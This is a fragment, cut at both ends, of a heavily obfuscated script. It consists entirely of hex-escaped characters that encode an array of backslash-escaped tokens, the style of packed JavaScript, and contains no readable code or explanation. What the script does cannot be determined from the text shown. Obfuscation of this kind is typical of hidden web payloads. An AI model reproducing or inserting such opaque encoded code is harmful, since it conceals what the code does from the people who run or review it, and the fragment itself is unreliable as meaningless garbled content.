34\x5C\x31\x38\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x72\x5C\x72\x5C\x37\x5C\x7A\x5C\x70\x5C\x37\x5C\x47\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x34\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x37\x5C\x34\x5C\x71\x5C\x70\x5C\x34\x27\x2C\x27\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x61\x5C\x54\x5C\x34\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x31\x32\x5C\x30\x5C\x30\x5C\x36\x5C\x5A\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x4C\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x5C\x30\x5C\x35\x5C\x72\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x34\x5C\x31\x63\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x34\x5C\x37\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x4D\x5C\x34\x5C\x43\x5C\x54\x5C\x50\x27\x2C\x27\x5C\x46\x5C\x39\x5C\x31\x66\x5C\x72\x5C\x37\x5C\x7A\x5C\x70\x5C\x37\x5C\x47\x5C\x71\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x37\x5C\x34\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x52\x5C\x52\x5C\x34\x5C\x37\x5C\x46\x5C\x39\x27\x2C\x27\x5C\x31\x66\x5C\x52\x5C\x56\x5C\x46\x5C\x39\x5C\x32\x5C\x65\x5C\x38\x5C\x62\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x63\x5C\x6E\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x27\x2C\x27\x5C\x6C\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x38\x5C\x62\x5C\x70\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x70\x5C\x38\x5C\x63\x5C\x71\x5C\x70\x5C\x38\x5C\x6C\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x31\x34\x27\x2C\x27\x5C\x36\x5C\x58\x5C\x70\x5C\x38\x5C\x6C\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x52\x5C\x56\x5C\x46\x27\x2C\x27\x5C\x39\x5C\x48\x5C\x65\x5C\x38\x5C\x64\x5C\x6E\x5C\x38\x5C\x66\x5C\x6E\x5C\x67\x27\x2C\x27\x5C\x34\x5C\x37\x5C\x46\x5C\x38\x5C\x64\x5C\x70\x5C\x38\x5C\x66\x5C\x71\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x58\x5C\x70\x5C\x36\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x69\x5C\x36\x5C\x38\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x36\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x64\x5C\x70\x5C\x38\x5C\x66\x5C\x71\x5C\x70\x5C\x36\x5C\x38\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x70\x5C\x36\x5C\x38\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x52\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x39\x5C\x4B\x5C\x65\x5C\x39\x5C\x4E\x5C\x6E\x5C\x39\x5C\x49\x5C\x6E\x27\x2C\x27\x5C\x39\x5C\x4A\x5C\x6E\x5C\x67\x5C\x31\x64\x5C\x6E\x5C\x38\x5C\x6A\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x50\x5C\x46\x5C\x34\x5C\x6A\x5C\x72\x5C\x59\x5C\x6E\x5C\x37\x5C\x36\x5C\x72\x27\x2C\x27\x5C\x39\x5C\x4E\x5C\x70\x5C\x39\x5C\x49\x5C\x71\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x35\x5C\x71\x5C\x6E\x5C\x39\x5C\x4F\x5C\x72\x5C\x37\x5C\x36\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x62\x5C\x6E\x5C\x38\x5C\x6B\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x39\x5C\x4C\x5C\x72\x5C\x37\x5C\x36\x5C\x70\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x67\x5C\x31\x62\x5C\x6E\x5C\x67\x5C\x31\x65\x5C\x61\x5C\x6E\x5C\x39\x5C\x50\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x67\x27\x2C\x27\x5C\x31\x30\x5C\x72\x5C\x62\x5C\x31\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x62\x5C\x34\x5C\x70\x5C\x62\x5C\x36\x5C\x65\x27\x2C\x27\x5C\x39\x5C\x4C\x5C\x6E\x5C\x39\x5C\x53\x5C\x61\x5C\x31\x6F\x5C\x34\x5C\x67\x5C\x71\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x6A\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x39\x5C\x50\x5C\x61\x5C\x70\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x38\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x39\x5C\x4F\x5C\x61\x5C\x4D\x5C\x34\x5C\x37\x27\x2C\x27\x5C\x46\x5C\x38\x5C\x6A\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x31\x6B\x5C\x72\x27\x2C\x27\x5C\x39\x5C\x4A\x5C\x31\x35\x5C\x31\x35\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x36\x5C\x58\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x37\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x69\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x65\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x37\x5C\x36\x27\x2C\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x39\x5C\x31\x30\x5C\x6F\x5C\x65\x5C\x34\x5C\x6A\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x48\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x52\x27\x2C\x27\x5C\x56\x5C\x46\x5C\x39\x5C\x5A\x5C\x65\x5C\x39\x5C\x57\x5C\x6E\x5C\x39\x5C\x55\x27\x2C\x27\x5C\x6E\x5C\x62\x5C\x37\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x37\x5C\x31\x68\x5C\x72\x27\x2C\x27\x5C\x59\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x34\x5C\x67\x5C\x72\x5C\x72\x5C\x36\x27\x2C\x27\x5C\x58\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x63\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x71\x5C\x6D\x5C\x6D\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x31\x69\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x27\x2C\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x39\x5C\x55\x5C\x6F\x5C\x39\x5C\x57\x27\x2C\x27\x5C\x53\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x35\x5C\x52\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x38\x5C\x68\x5C\x65\x5C\x39\x5C\x56\x5C\x6E\x5C\x62\x5C\x38\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x74\x5C\x72\x5C\x59\x5C\x6E\x5C\x36\x5C\x59\x27\x2C\x27\x5C\x72\x5C\x31\x31\x5C\x65\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x39\x5C\x56\x5C\x61\x5C\x70\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x4F\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x37\x27\x2C\x27\x5C\x31\x66\x5C\x72\x5C\x36\x5C\x59\x5C\x70\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x35\x5C\x61\x5C\x6D\x5C\x6D\x5C\x31\x62\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x69\x5C\x72\x5C\x36\x5C\x59\x5C\x70\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x67\x5C\x61\x5C\x6D\x5C\x6D\x5C\x31\x62\x5C\x6E\x5C\x39\x5C\x58\x5C\x72\x27\x2C\x27\x5C\x36\x5C\x59\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x62\x5C\x6E\x5C\x38\x5C\x69\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x36\x5C\x31\x32\x5C\x72\x5C\x36\x5C\x59\x5C\x70\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x71\x27\x2C\x27\x5C\x65\x5C\x38\x5C\x69\x5C\x6E\x5C\x37\x5C\x31\x66\x5C\x61\x5C\x6E\x5C\x39\x5C\x59\x27\x2C\x27\x5C\x30\x5C\x49\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x75\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x31\x66\x5C\x61\x27\x2C\x27\x5C\x4D\x5C\x34\x5C\x37\x5C\x65\x5C\x36\x5C\x31\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6B\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x31\x6C\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x6C\x5C\x31\x61\x5C\x70\x5C\x31\x5C\x31\x6F\x5C\x6C\x5C\x71\x5C\x6F\x5C\x31\x6C\x27\x2C\x27\x5C\x51\x5C\x61\x5C\x6D\x5C\x6D\x5C\x36\x5C\x31\x32\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x31\x6C\x5C\x31\x66\x5C\x70\x5C\x31\x5C\x31\x6F\x5C\x6C\x5C\x71\x5C\x6F\x5C\x31\x6C\x27\x2C\x27\x5C\x51\x5C\x61\x5C\x6D\x5C\x6D\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x31\x35\x5C\x65\x5C\x36\x5C\x31\x32\x5C\x72\x5C\x36\x5C\x74\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x5C\x39\x5C\x58\x5C\x6F\x5C\x36\x5C\x31\x32\x5C\x6F\x27\x2C\x27\x5C\x6E\x5C\x37\x5C\x48\x5C\x6E\x5C\x37\x5C\x4B\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x27\x2C\x27\x5C\x54\x5C\x50\x5C\x46\x5C\x31\x67\x5C\x72\x5C\x59\x5C\x6E\x5C\x34\x5C\x31\x64\x5C\x72\x27\x2C\x27\x5C\x37\x5C\x32\x5C\x70\x5C\x37\x5C\x48\x5C\x71\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x27\x2C\x27\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x76\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x4D\x5C\x34\x5C\x37\x5C\x46\x5C\x37\x5C\x4B\x5C\x72\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x31\x69\x5C\x37\x5C\x32\x5C\x70\x5C\x37\x5C\x48\x5C\x71\x27\x2C\x27\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x31\x34\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x62\x27\x2C\x27\x5C\x30\x5C\x34\x5C\x6C\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x67\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x67\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x34\x5C\x31\x64\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x64\x5C\x70\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x6C\x5C\x31\x78\x5C\x39\x5C\x31\x33\x5C\x65\x5C\x31\x69\x27\x2C\x27\x5C\x31\x34\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x31\x69\x5C\x39\x5C\x31\x37\x5C\x72\x5C\x65\x5C\x31\x69\x27\x2C\x27\x5C\x31\x34\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x31\x69\x5C\x31\x34\x5C\x38\x5C\x51\x27\x2C\x27\x5C\x31\x6E\x5C\x38\x5C\x75\x5C\x31\x6E\x5C\x38\x5C\x74\x5C\x61\x5C\x31\x6C\x5C\x51\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x31\x76\x5C\x31\x6F\x5C\x34\x5C\x67\x5C\x31\x69\x5C\x34\x5C\x31\x64\x5C\x70\x5C\x31\x67\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x76\x5C\x31\x6F\x5C\x34\x5C\x67\x27\x2C\x27\x5C\x31\x69\x5C\x34\x5C\x31\x64\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x64\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x6C\x5C\x31\x78\x5C\x39\x5C\x31\x33\x5C\x65\x27\x2C\x27\x5C\x31\x69\x5C\x31\x34\x5C\x31\x6E\x5C\x6F\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x31\x69\x5C\x31\x34\x5C\x38\x27\x2C\x27\x5C\x51\x5C\x31\x6E\x5C\x38\x5C\x75\x5C\x31\x6E\x5C\x38\x5C\x74\x5C\x61\x5C\x31\x6C\x5C\x51\x27\x2C\x27\x5C\x61\x5C\x61\x5C\x31\x78\x5C\x34\x5C\x31\x64\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x61\x5C\x31\x69\x5C\x37\x5C\x4B\x5C\x70\x5C\x31\x67\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x77\x5C\x